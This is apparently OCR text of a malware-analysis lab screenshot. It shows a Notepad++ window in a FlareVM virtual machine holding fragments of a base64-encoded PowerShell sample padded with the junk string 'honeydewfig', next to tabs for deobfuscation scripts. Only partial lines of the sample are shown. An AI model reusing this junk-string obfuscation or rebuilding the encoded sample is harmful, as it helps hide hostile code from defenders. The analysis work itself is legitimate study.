 FlareVM-PMAT (Ultimate embeded) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
*C:\Users\PMAT\Desktop\comments_parts.txt - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
d6255b39e2be431e6226c8414b75721a16c114960f8a87acc06ea9fa7563006f.bat deobf.bat new 4 deobf_embed_powershell.bat comments_parts.txt deobf_embed_powershell2.bat deobf_embed_powershell2_exec.ps1 new 1
1 JABnAGhoneydewfigwAbwBihoneydewfigAGEAbAhoneydewfigA6AHIAhoneydewfigbwBzAGhoneydewfigUARwBhhoneydewfigAHIAZAhoneydewfigBlAG4AhoneydewfigIAA9AChoneydewfigAAQAB7honeydewfigAH0ADQhoneyd
2 wfigBhAG4AhoneydewfigYwBlAChoneydewfigAAJABQhoneydewfigAEUATwhoneydewfigBOAFkAhoneydewfigXwBCAEhoneydewfigwATwBPhoneydewfigAE0ADQhoneydewfigAKACAAhoneydewfigIAAgAChoneydewfigAAQQBkho
3 eydewfigADAADQhoneydewfigAKACAAhoneydewfigIAAgAChoneydewfigAAIAAghoneydewfigACAAIAhoneydewfigB9ACAAhoneydewfigZQBsAHhoneydewfigMAZQAghoneydewfigAHsADQhoneydewfigAKACAAhoneydewfigIAAg
4 Dhoneydewfig0AIAAkhoneydewfigAHIAbwhoneydewfigBzAGUAhoneydewfigSABhAGhoneydewfig4AZABshoneydewfigAGUAcghoneydewfigA6ADoAhoneydewfigUgBlAGhoneydewfigEAZABJhoneydewfigAG4AdAhoneydewfig
5 gACAAhoneydewfigIAAgAChoneydewfigAAIAAghoneydewfigACAAIAhoneydewfigAgACAAhoneydewfigIAAgAChoneydewfigAAIAB9honeydewfigAA0ACghoneydewfigAgACAAhoneydewfigIAAgAChoneydewfigAAIAAghoneyde
6
Activate Windows
Go to Settings to activate Windows.
Normal text file length : 141,348 lines : 6 Ln : 6 Col : 1 Pos : 141,349 Windows (CR LF) UTF-8 INS
ENG 3:33 AM
IN 10/21/2025
Right Ctrl